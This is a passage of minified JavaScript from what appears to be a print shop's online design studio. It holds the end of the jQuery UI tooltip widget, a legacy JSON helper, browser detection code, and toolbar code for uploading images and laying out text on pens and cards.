r=(t.attr("aria-describedby")||"").split(/\s+/);r.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",n.trim(r.join(" ")))},_removeDescribedBy:function(t){var u=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),r=n.inArray(u,i);-1!==r&&i.splice(r,1),t.removeData("ui-tooltip-id"),i=n.trim(i.join(" ")),i?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=n("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=n([])},_setOption:function(t,i){var r=this;this._super(t,i),"content"===t&&n.each(this.tooltips,function(n,t){r._updateContent(t.element)})},_setOptionDisabled:function(n){this[n?"_disable":"_enable"]()},_disable:function(){var t=this;n.each(this.tooltips,function(i,r){var u=n.Event("blur");u.target=u.currentTarget=r.element[0],t.close(u,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=n(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=n(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=n([])},open:function(t){var r=this,i=n(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var i,t=n(this);t.data("ui-tooltip-open")&&(i=n.Event("blur"),i.target=i.currentTarget=this,r.close(i,!0)),t.attr("title")&&(t.uniqueId(),r.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(n,t){var r,i=this.options.content,f=this,u=t?t.type:null;return"string"==typeof i||i.nodeType||i.jquery?this._open(t,n,i):(r=i.call(n[0],function(i){f._delay(function(){n.data("ui-tooltip-open")&&(t&&(t.type=u),this._open(t,n,i))})}),r&&this._open(t,n,r),void 0)},_open:function(t,i,r){function o(n){s.of=n,u.is(":hidden")||u.position(s)}var e,u,h,f,s=n.extend({},this.options.position);if(r){if(e=this._find(i))return e.tooltip.find(".ui-tooltip-content").html(r),void 0;i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),e=this._tooltip(i),u=e.tooltip,this._addDescribedBy(i,u.attr("id")),u.find(".ui-tooltip-content").html(r),this.liveRegion.children().hide(),f=n("<div>").html(u.find(".ui-tooltip-content").html()),f.removeAttr("name").find("[name]").removeAttr("name"),f.removeAttr("id").find("[id]").removeAttr("id"),f.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:o}),o(t)):u.position(n.extend({of:i},this.options.position)),u.hide(),this._show(u,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){u.is(":visible")&&(o(s.of),clearInterval(h))},n.fx.interval)),this._trigger("open",t,{tooltip:u})}},_registerCloseHandlers:function(t,i){var r={keyup:function(t){if(t.keyCode===n.ui.keyCode.ESCAPE){var r=n.Event(t);r.currentTarget=i[0],this.close(r,!0)}}};i[0]!==this.element[0]&&(r.remove=function(){this._removeTooltip(this._find(i).tooltip)}),t&&"mouseover"!==t.type||(r.mouseleave="close"),t&&"focusin"!==t.type||(r.focusout="close"),this._on(!0,i,r)},close:function(t){var u,f=this,i=n(t?t.currentTarget:this.element),r=this._find(i);return r?(u=r.tooltip,r.closing||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),r.hiding=!0,u.stop(!0),this._hide(u,this.options.hide,function(){f._removeTooltip(n(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&n.each(this.parents,function(t,i){n(i.element).attr("title",i.title),delete f.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:u}),r.hiding||(r.closing=!1)),void 0):(i.removeData("ui-tooltip-open"),void 0)},_tooltip:function(t){var i=n("<div>").attr("role","tooltip"),u=n("<div>").appendTo(i),r=i.uniqueId().attr("id");return this._addClass(u,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[r]={element:t,tooltip:i}},_find:function(n){var t=n.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(n){n.remove(),delete this.tooltips[n.attr("id")]},_appendTo:function(n){var t=n.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;n.each(this.tooltips,function(i,r){var f=n.Event("blur"),u=r.element;f.target=f.currentTarget=u[0],t.close(f,!0),n("#"+i).remove(),u.data("ui-tooltip-title")&&(u.attr("title")||u.attr("title",u.data("ui-tooltip-title")),u.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),n.uiBackCompat!==!1&&n.widget("ui.tooltip",n.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var n=this._superApply(arguments);return this.options.tooltipClass&&n.tooltip.addClass(this.options.tooltipClass),n}}),n.ui.tooltip});
var JSON={org:"http://www.JSON.org",copyright:"(c)2005 JSON.org",license:"http://www.crockford.com/JSON/license.html",stringify:function(n){var r,i,f,t="",u;switch(typeof n){case"object":if(n){if(n.constructor==Array){for(i=0;i<n.length;++i)u=this.stringify(n[i]),t&&(t+=","),t+=u;return"["+t+"]"}if(typeof n.toString!="undefined"){for(i in n)u=n[i],typeof u!="undefined"&&typeof u!="function"&&(u=this.stringify(u),t&&(t+=","),t+=this.stringify(i)+":"+u);return"{"+t+"}"}}return"null";case"number":return isFinite(n)?String(n):"null";case"string":for(f=n.length,t='"',i=0;i<f;i+=1)if(r=n.charAt(i),r>=" ")(r=="\\"||r=='"')&&(t+="\\"),t+=r;else switch(r){case"\b":t+="\\b";break;case"\f":t+="\\f";break;case"\n":t+="\\n";break;case"\r":t+="\\r";break;case"\t":t+="\\t";break;default:r=r.charCodeAt(),t+="\\u00"+Math.floor(r/16).toString(16)+(r%16).toString(16)}return t+'"';case"boolean":return String(n);default:return"null"}},parse:function(n){function u(t){throw{name:"JSONError",message:t,at:e-1,text:n};}function i(){return t=n.charAt(e),e+=1,t}function r(){while(t)if(t<=" ")i();else if(t=="/")switch(i()){case"/":while(i()&&t!="\n"&&t!="\r");break;case"*":for(i();;)if(t)if(t=="*"){if(i()=="/"){i();break}}else i();else u("Unterminated comment");break;default:u("Syntax error")}else break}function s(){var f,n="",e,r;if(t=='"')n:while(i()){if(t=='"')return i(),n;if(t=="\\")switch(i()){case"b":n+="\b";break;case"f":n+="\f";break;case"n":n+="\n";break;case"r":n+="\r";break;case"t":n+="\t";break;case"u":for(r=0,f=0;f<4;f+=1){if(e=parseInt(i(),16),!isFinite(e))break n;r=r*16+e}n+=String.fromCharCode(r);break;default:n+=t}else n+=t}u("Bad string")}function h(){var n=[];if(t=="["){if(i(),r(),t=="]")return i(),n;while(t){if(n.push(f()),r(),t=="]")return i(),n;if(t!=",")break;i(),r()}}u("Bad array")}function l(){var e,n={};if(t=="{"){if(i(),r(),t=="}")return i(),n;while(t){if(e=s(),r(),t!=":")break;if(i(),n[e]=f(),r(),t=="}")return i(),n;if(t!=",")break;i(),r()}}u("Bad object")}function o(){var n="",r;for(t=="-"&&(n="-",i());t>="0"&&t<="9";)n+=t,i();if(t==".")for(n+=".";i()&&t>="0"&&t<="9";)n+=t;if(t=="e"||t=="E")for(n+="e",i(),(t=="-"||t=="+")&&(n+=t,i());t>="0"&&t<="9";)n+=t,i();return r=+n,isFinite(r)?r:void 0}function c(){switch(t){case"t":if(i()=="r"&&i()=="u"&&i()=="e")return i(),!0;break;case"f":if(i()=="a"&&i()=="l"&&i()=="s"&&i()=="e")return i(),!1;break;case"n":if(i()=="u"&&i()=="l"&&i()=="l")return i(),null}u("Syntax error")}function f(){r();switch(t){case"{":return l();case"[":return h();case'"':return s();case"-":return o();default:return t>="0"&&t<="9"?o():c()}}var e=0,t=" ";return f()}};
var EventUtil={};EventUtil.addEventHandler=function(n,t,i){n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},EventUtil.removeEventHandler=function(n,t,i){n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},EventUtil.formatEvent=function(n){return isIE&&isWin&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},EventUtil.getEvent=function(){return window.event?this.formatEvent(window.event):EventUtil.getEvent.caller.arguments[0]},EventUtil.eventAdapt=function(){mousedown="mousedown",mousemove="mousemove",mouseup="mouseup",mouseout="mouseout","ontouchstart"in window&&(mousedown="touchstart",mousemove="touchmove",mouseup="touchend",mouseout="touchcancel")};
function compareVersions(n,t){var r=n.split("."),u=t.split("."),i;if(r.length>u.length)for(i=0;i<r.length-u.length;i++)u.push("0");else if(r.length<u.length)for(i=0;i<u.length-r.length;i++)r.push("0");for(i=0;i<r.length;i++){if(r[i]<u[i])return-1;if(r[i]>u[i])return 1}return 0}var sUserAgent=navigator.userAgent,fAppVersion=parseFloat(navigator.appVersion),isOpera=sUserAgent.indexOf("Opera")>-1,isMinOpera4=isMinOpera5=isMinOpera6=isMinOpera7=isMinOpera7_5=!1,fOperaVersion,reOperaVersion,reAppleWebKit,fAppleWebKitVersion,reKonq,isIE,isMinIE4,reIE,fIEVersion,isMoz,isMinMoz1,reMoz,isNS4,isMinNS4,reSunOS,bUsePNGFilter;isOpera&&(navigator.appName=="Opera"?fOperaVersion=fAppVersion:(reOperaVersion=new RegExp("Opera (\\d+\\.\\d+)"),reOperaVersion.test(sUserAgent),fOperaVersion=parseFloat(RegExp.$1)),isMinOpera4=fOperaVersion>=4,isMinOpera5=fOperaVersion>=5,isMinOpera6=fOperaVersion>=6,isMinOpera7=fOperaVersion>=7,isMinOpera7_5=fOperaVersion>=7.5);var isKHTML=sUserAgent.indexOf("KHTML")>-1||sUserAgent.indexOf("Konqueror")>-1||sUserAgent.indexOf("AppleWebKit")>-1,isMinSafari1=isMinSafari1_2=!1,isMinKonq2_2=isMinKonq3=isMinKonq3_1=isMinKonq3_2=!1;isKHTML&&(isSafari=sUserAgent.indexOf("AppleWebKit")>-1,isKonq=sUserAgent.indexOf("Konqueror")>-1,isSafari?(reAppleWebKit=new RegExp("AppleWebKit\\/(\\d+(?:\\.\\d*)?)"),reAppleWebKit.test(sUserAgent),fAppleWebKitVersion=parseFloat(RegExp.$1),isMinSafari1=fAppleWebKitVersion>=85,isMinSafari1_2=fAppleWebKitVersion>=124):isKonq&&(reKonq=new RegExp("Konqueror\\/(\\d+(?:\\.\\d+(?:\\.\\d)?)?)"),reKonq.test(sUserAgent),isMinKonq2_2=compareVersions(RegExp.$1,"2.2")>=0,isMinKonq3=compareVersions(RegExp.$1,"3.0")>=0,isMinKonq3_1=compareVersions(RegExp.$1,"3.1")>=0,isMinKonq3_2=compareVersions(RegExp.$1,"3.2")>=0)),isIE=sUserAgent.indexOf("compatible")>-1&&sUserAgent.indexOf("MSIE")>-1&&!isOpera,isMinIE4=isMinIE5=isMinIE5_5=isMinIE6=isMinIE7=!1,isIE&&(reIE=new RegExp("MSIE (\\d+\\.\\d+);"),reIE.test(sUserAgent),fIEVersion=parseFloat(RegExp.$1),isMinIE4=fIEVersion>=4,isMinIE5=fIEVersion>=5,isMinIE5_5=fIEVersion>=5.5,isMinIE6=fIEVersion>=6,isMinIE7=fIEVersion>=7),isMoz=sUserAgent.indexOf("Gecko")>-1&&!isKHTML,isMinMoz1=sMinMoz1_4=isMinMoz1_5=!1,isMoz&&(reMoz=new RegExp("rv:(\\d+\\.\\d+(?:\\.\\d+)?)"),reMoz.test(sUserAgent),isMinMoz1=compareVersions(RegExp.$1,"1.0")>=0,isMinMoz1_4=compareVersions(RegExp.$1,"1.4")>=0,isMinMoz1_5=compareVersions(RegExp.$1,"1.5")>=0),isNS4=!isIE&&!isOpera&&!isMoz&&!isKHTML&&sUserAgent.indexOf("Mozilla")==0&&navigator.appName=="Netscape"&&fAppVersion>=4&&fAppVersion<5,isMinNS4=isMinNS4_5=isMinNS4_7=isMinNS4_8=!1,isNS4&&(isMinNS4=!0,isMinNS4_5=fAppVersion>=4.5,isMinNS4_7=fAppVersion>=4.7,isMinNS4_8=fAppVersion>=4.8);var isWin=navigator.platform=="Win32"||navigator.platform=="Win64"||navigator.platform=="Windows",isMac=navigator.platform=="Mac68K"||navigator.platform=="MacPPC"||navigator.platform=="Macintosh",isUnix=navigator.platform=="X11"&&!isWin&&!isMac,isWin95=isWin98=isWinNT4=isWin2K=isWinME=isWinXP=!1,isMac68K=isMacPPC=!1,isSunOS=isMinSunOS4=isMinSunOS5=isMinSunOS5_5=!1;isWin&&(isWin95=sUserAgent.indexOf("Win95")>-1||sUserAgent.indexOf("Windows 95")>-1,isWin98=sUserAgent.indexOf("Win98")>-1||sUserAgent.indexOf("Windows 98")>-1,isWinME=sUserAgent.indexOf("Win 9x 4.90")>-1||sUserAgent.indexOf("Windows ME")>-1,isWin2K=sUserAgent.indexOf("Windows NT 5.0")>-1||sUserAgent.indexOf("Windows 2000")>-1,isWinXP=sUserAgent.indexOf("Windows NT 5.1")>-1||sUserAgent.indexOf("Windows XP")>-1,isWinNT4=sUserAgent.indexOf("WinNT")>-1||sUserAgent.indexOf("Windows NT")>-1||sUserAgent.indexOf("WinNT4.0")>-1||sUserAgent.indexOf("Windows NT 4.0")>-1&&!isWinME&&!isWin2K&&!isWinXP),isMac&&(isMac68K=sUserAgent.indexOf("Mac_68000")>-1||sUserAgent.indexOf("68K")>-1,isMacPPC=sUserAgent.indexOf("Mac_PowerPC")>-1||sUserAgent.indexOf("PPC")>-1),isUnix&&(isSunOS=sUserAgent.indexOf("SunOS")>-1,isSunOS&&(reSunOS=new RegExp("SunOS (\\d+\\.\\d+(?:\\.\\d+)?)"),reSunOS.test(sUserAgent),isMinSunOS4=compareVersions(RegExp.$1,"4.0")>=0,isMinSunOS5=compareVersions(RegExp.$1,"5.0")>=0,isMinSunOS5_5=compareVersions(RegExp.$1,"5.5")>=0)),bUsePNGFilter=isWin&&isIE&&!isMinIE7;
function Toolbar(n){var t,r,i;this.container=n,this.dropdownLists=[],this.color="",this.width=570,this.height=60,this.minFontSize=6,this.maxFontSize=20,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.container.style.width=this.width+"px",this.container.style.height=this.height+"px",this.uiElementIsExisted={fontSizeCtrl:1,colorCtrl:1,bold:1,italic:1,underline:1,leftAlign:1,centerAlign:1,rightAlign:1,border:1,autosize:1,spellcheck:1,symbol:1,zoom:1,help:1,removebutton:1,grid:1,bgcolor:1,rotation:1,img_rotation:1},this.controls={font:{},fontState:{},fontSize:{},fontSizeState:{},color:{},colorState:{},bold:{},italic:{},underline:{},lAlign:{},cAlign:{},rAlign:{},border:{},autosize:{},spellcheck:{},symbol:{},zoom:{},help:{},removebutton:{},fontSizeCtrl:{},colorCtrl:{},grid:{},bgcolor:{},bgcolorState:{},rotation:{},img_rotation:{}},this.approve=null,oStudio.isLiteVersion||(this.memoControls=oStudio.global.createDiv("MemoCtrls","relative"),this.memoControls.className="personalise_title",t=document.title.substring(document.title.indexOf(":")+2,document.title.indexOf(",")),r=document.getElementById("txtOutInSideIDs").value,this.memoControls.innerHTML=sSIDE==="B"?r==="S"?t+" <span>Inside</span>":t+" <span>reverse</span>":sSHOW_SIDEB==0?t:r==="S"?t+" <span>Outside</span>":t+" <span>front</span>",this.container.appendChild(this.memoControls)),this.usualControls=oStudio.global.createDiv("UsualCtrls","relative"),this.container.appendChild(this.usualControls),oStudio.itemConfig.isStamp&&(this.remindControls=oStudio.global.createDiv("RemindCtrls","absolute",285,115,285,16),oStudio.global.setDivBg(this.remindControls,this.imgPath+"Auto_ON.png"),this.container.appendChild(this.remindControls)),this.formatControls=oStudio.global.createDiv("FormatCtrls","relative",0,0,570),this.formatControls.className="studio_controls",oStudio.global.setDivBg(this.formatControls,this.imgPath+"EditBar-bg.gif"),this.container.appendChild(this.formatControls),oStudio.itemConfig.allowText2Lines&&this.InitPenUploadContainer(),this.oCanvasContainer=oStudio.global.createDiv("Canvas","relative"),this.oCanvasContainer.className="lauren_pic",this.container.appendChild(this.oCanvasContainer),oStudio.isLiteVersion||(this.navControls=oStudio.global.createDiv("NavCtrls","relative"),this.container.appendChild(this.navControls),this.navControls.className="second_menu"),this.navControlsBt=oStudio.global.createDiv("NavCtrlsBt","relative"),this.navControlsBt.className="prev_btn",this.container.appendChild(this.navControlsBt),oStudio.isLiteVersion||(this.helpfulControls=oStudio.global.createDiv("HelpfulCtrls","relative"),this.helpfulControls.className="personalise_title",this.helpfulControls.innerHTML="Helpful tip on using the design studio",this.container.appendChild(this.helpfulControls),this.helpfulMemoControls=oStudio.global.createDiv("HelpfulMemoCtrls","relative"),this.helpfulMemoControls.className="center_sec",this.container.appendChild(this.helpfulMemoControls),i=170,navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.match(/7./i)=="7."&&(i=0),this.reasonControls=oStudio.global.createDiv("ReasonCtrls","relative",i),this.reasonControls.className="bot_sec add_card_category",this.initReasonControls(),this.container.appendChild(this.reasonControls)),this.createHelpPopup()}function fnShowBacksideForm(n,t){var r=document.createElement("div"),i;r.style.zIndex=1001,r.style.position="absolute",r.style.padding="20px",r.style.width="1000px",r.style.height="500px",i=document.createElement("iframe"),i.setAttribute("width","1000px"),i.setAttribute("height","500px"),i.setAttribute("scrolling","no"),i.setAttribute("frameborder","0"),i.src="Backsides.aspx?DocumentID="+n+"&CartItemID="+t,r.appendChild(i),oBacksideControl=new print123.core.ui.ModalPopup(1040,540,r,{closeButtonVisible:!0}),oBacksideControl.open()}function closeBacksideWindow(){}function reloadStudio(n){if(sCART_ITEM_ID==0){var i=window.location.href,t=i+"&cartitemid="+n;window.location=t}else window.location.reload()}var fnShareClicked;Toolbar.prototype.InitPenUploadContainer=function(){var a=145,v=150,n,f,r,u,i,e,t,s,h;this.oPenUploadContainer=oStudio.global.createDiv("PenUpload","relative",0,3,a,v),this.oPenUploadContainer.className="lauren_pic",this.oPenUploadContainer.style.display="none",this.container.appendChild(this.oPenUploadContainer);var c=129,l=54,o=oStudio.global.createDiv("PenBackgroundImage","absolute",0,0,c,l,1);o.style.cursor="pointer",o.style.marginTop="10px",EventUtil.addEventHandler(o,"dblclick",function(){oThis.onPenUploadDoubleClick(EventUtil.getEvent())}),n="#C0C0C0",f=oStudio.global.createDiv("PenBorder","absolute",null,null,null,null,4),o.appendChild(f),r=oStudio.global.createDiv("TopPenBorder","absolute",0,0,c,1),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 -1px 3px "+n,r.style.webkitBoxShadow="0 -1px 3px "+n,r.style.MozBoxShadow="0 -1px 3px "+n,f.appendChild(r),u=oStudio.global.createDiv("RgtPenBorder","absolute",c-1,0,1,l),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,f.appendChild(u),i=oStudio.global.createDiv("BotPenBorder","absolute",0,l-1,c,1),i.style.overflow="hidden",i.style.backgroundColor=n,i.style.boxShadow="0 1px 3px "+n,i.style.webkitBoxShadow="0 1px 3px "+n,i.style.MozBoxShadow="0 1px 3px "+n,f.appendChild(i),e=oStudio.global.createDiv("LftPenBorder","absolute",0,0,1,l),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,f.appendChild(e),t=document.createElement("img"),t.style.marginTop="2px",t.style.zIndex=1,t.style.height="50px",t.src="/images/PenUpload.jpg",t.title="Double click to upload your photo.",o.appendChild(t),this.oPenBackgroundImg=t,this.oPenUploadContainer.appendChild(o),s=oStudio.global.createDiv("PenUploadDesc","absolute",0,85,135,90),s.innerHTML="Your image has been converted to bitmap to ensure printing quality",s.style.color="#ff771c",s.style.lineHeight="20px",this.oPenUploadContainer.appendChild(s),h=oStudio.global.createDiv("PenUploadTip","absolute",a,90,370,70),h.innerHTML="We can also engrave your logo onto a pen for an Artwork fee of £"+sPenArtworkFee+". As part of the service we will send you a proof of your design before production.",h.style.color="#3e74ff",h.style.lineHeight="20px",this.oPenUploadContainer.appendChild(h)},Toolbar.prototype.onPenUploadDoubleClick=function(n){n.stopPropagation(),window.open("/Studiov1/Upload.aspx?Type=PenPhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex=5&FrameW=150&FrameH=60&BasicColor=","","width=820px,height=780px,resizable=0,scrollbars=1")},Toolbar.prototype.updatePenPhotoElement=function(n,t){if(t!=undefined&&t!="0"){this.removeApprovePopupFunc(),oStudio.composition.PenUploadImgPath=n,oStudio.composition.PenUploadReferenceKey=t;var i=Math.floor(Math.random()*1e8);this.oPenBackgroundImg.style.width="125px",this.oPenBackgroundImg.src="/ImageEffect.axd?imgUrl="+n+"&tintColor=&"+i,this.oPenBackgroundImg.title="Double click photo to re-crop or find and crop another photo."}},Toolbar.prototype.text5Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!1,this.oPenUploadContainer.style.display="none",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="block",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="block";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="202.5px",n.childNodes[0].style.height="202.5px",n.childNodes[1].style.height="202.5px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="202.5px",s.style.top="202.5px",h.style.height="202.5px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="202.5px",f.style.top="202.5px",e.style.height="202.5px",this.removeApprovePopupFunc()},Toolbar.prototype.text2Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!0,this.oPenUploadContainer.style.display="block",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="none",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="none";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="82px",n.childNodes[0].style.height="82px",n.childNodes[1].style.height="82px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="82px",s.style.top="82px",h.style.height="82px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="82px",f.style.top="82px",e.style.height="82px",oStudio.composition.PenUploadReferenceKey==0&&this.addApprovePopupFunc()},Toolbar.prototype.closeAllDropdownLists=function(){for(var n=0;n<this.dropdownLists.length;n++)this.dropdownLists[n].style.visibility="hidden";$j(this.controls.colorCtrl).colpickHide(),$j(this.controls.bgcolor).colpickHide()},Toolbar.prototype.initReasonControls=function(){var i=oStudio.global.createDiv("SoMany"),t,n;i.className="so_many",t=oStudio.global.createDiv("WhiteBold"),t.className="white_bold",t.innerHTML=" SO MANY<br />REASONS<br /><span>to buy!</span>",i.appendChild(t),this.reasonControls.appendChild(i),n=document.createElement("div"),n.className="sub_list2",n.innerHTML="<ul><li>Best quality printing</li><li>Fast - 2 day - turnaround</li><li>Outstanding service</li><li>No hidden charges</li><li>British made</li><li>1000&acute;s of designs to choose from</li></ul>",this.reasonControls.appendChild(n)},Toolbar.prototype.initHelpfulMemoControls=function(){var ot=document.createElement("div"),n,g,nt,w,b,i,k,ut,ft,et,r,tt,it,d,p,t,h,s,c,v,u,o,a,l,e,y,f,rt;ot.className="part_one",n=document.createElement("div"),n.className="tab_penal",n.style.marginBottom="0px",g=document.createElement("div"),g.className="fl_text",nt=document.createElement("div"),nt.className="black_tex",nt.innerHTML='<strong>UPLOADING IMAGES :</strong> Why not try one of our new features<br />within our Upload Logo/Artwork tool.<br /><br /><img src="images/upload_artwork_button.jpg" style="width: 131px; height: 51px" alt="YES"/> ',w=document.createElement("div"),w.className="img_thumb",w.innerHTML='<img src="images/uploadmemo.png" width="210" height="120" alt="YES"/>',g.appendChild(nt),n.appendChild(g),n.appendChild(w),ot.appendChild(n),this.helpfulMemoControls.appendChild(ot),b=document.createElement("div"),b.className="part_one",i=document.createElement("div"),i.className="tab_penal",k=document.createElement("div"),k.className="fl_text",ut=document.createElement("div"),ut.className="black_tex",ut.innerHTML="<strong>PLACING TEXT :</strong> Avoid placing text outside of<br>the dotted lines in the Design Studio. It may be<br>trimmed off during the printing process.",ft=document.createElement("div"),ft.className="img_thumb",ft.innerHTML='<img src="images/t_yes.jpg" width="100" height="50" alt="YES"/> <img src="images/t_no.jpg" width="97" height="50" alt="NO" style="float:right"/>',k.appendChild(ut),i.appendChild(k),i.appendChild(ft),b.appendChild(i),this.helpfulMemoControls.appendChild(b),oStudioConfig.ShowAddImgCtrl&&(et=document.createElement("div"),et.className="part_one",r=document.createElement("div"),r.className="tab_penal",tt=document.createElement("div"),tt.className="fl_text",it=document.createElement("div"),it.className="black_tex",it.innerHTML="<strong>PLACING IMAGES :</strong> Avoid placing important<br>parts of your images and photos outside of the<br>dotted or solid lines in the Design Studio.",d=document.createElement("div"),d.className="img_thumb",d.innerHTML='<img src="images/msn_no.jpg" width="111" height="51" alt="NO"/> <img src="images/msn_yes.jpg" width="101" height="51" alt="YES" style="float:right"/>',tt.appendChild(it),r.appendChild(tt),r.appendChild(d),et.appendChild(r),this.helpfulMemoControls.appendChild(et)),p=document.createElement("div"),p.className="part_one",t=document.createElement("div"),t.className="tab_penal",h=document.createElement("div"),h.className="fl_text",s=document.createElement("div"),s.className="black_tex",s.innerHTML="<strong>DOTTED LINES :</strong> Guide boxes that appear in<br>the Design Studio --- shown as dotted lines<br>around text or the entire design --- do not print<br>on your final product.",c=document.createElement("div"),c.className="img_thumb2",c.innerHTML='<img src="images/text_thumb.jpg" width="189" height="51" alt="DOTTED LINES"/>',h.appendChild(s),t.appendChild(h),t.appendChild(c),p.appendChild(t),this.helpfulMemoControls.appendChild(p),v=document.createElement("div"),v.className="part_one",u=document.createElement("div"),u.className="tab_penal",o=document.createElement("div"),o.className="fl_text2",a=document.createElement("div"),a.className="black_tex",a.innerHTML="<strong>COLOUR CALIBRATION :</strong> While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably.",l=document.createElement("div"),l.className="img_thumb3",l.innerHTML='<img src="images/colour_thumb.jpg" width="132" height="36" alt="COLOR CALIBRATION"/>',o.appendChild(a),u.appendChild(o),u.appendChild(l),v.appendChild(u),this.helpfulMemoControls.appendChild(v),e=document.createElement("div"),e.className="part_one",e.style.border="none",y=document.createElement("div"),y.className="tab_penal",f=document.createElement("div"),f.className="fl_text2",f.style.width="100%",rt=document.createElement("div"),rt.className="no_black",rt.innerHTML="<span>Design Keywords:</span>"+oDesignKeywords,f.appendChild(rt),y.appendChild(f),e.appendChild(y),this.helpfulMemoControls.appendChild(e)},Toolbar.prototype.initUsualControls=function(){var f,h,u,s,t,l,n,c,r,o,i,e;oThis=this,f=oStudio.global.createDiv("AddImg"),f.className="upload_ipt",h=function(){if(oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)return!1;oStudio.backsideLocked||(oUpImgFrom=="def"?ga("imageupload","clicked","Default",1,!1):oUpImgFrom="def",oStudio.composition.HasImgUpload?window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight,"","width=820px,height=780px,resizable=0,scrollbars=1"):window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight+"&BasicColor="+oThis.color.substring(1),"","width=820px,height=780px,resizable=0,scrollbars=1"))},f.onclick=h,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(f)),u=oStudio.global.createDiv("AddTxt"),u.className="upload_ipt add_text",s=function(){if(oStudio.backsideLocked)oStudio.msg.addUserMsg("Cannot Modify Backside For Orders Pending Release.");else 